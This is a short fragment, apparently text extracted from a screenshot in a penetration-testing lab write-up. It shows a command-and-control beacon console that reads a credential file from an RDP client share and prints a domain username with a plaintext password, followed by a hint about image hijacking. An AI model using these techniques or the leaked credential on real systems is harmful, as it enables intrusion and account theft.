 [08/31 15:57:30] beacon> shell type  \\TSCLIENT\C\credential.txt
[08/31 15:57:30] [*] Tasked beacon to run: type  \\TSCLIENT\C\credential.txt
[08/31 15:57:31] [+] host called home, sent: 64 bytes
[08/31 15:57:31] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] - x64 |  John | 6068 - x64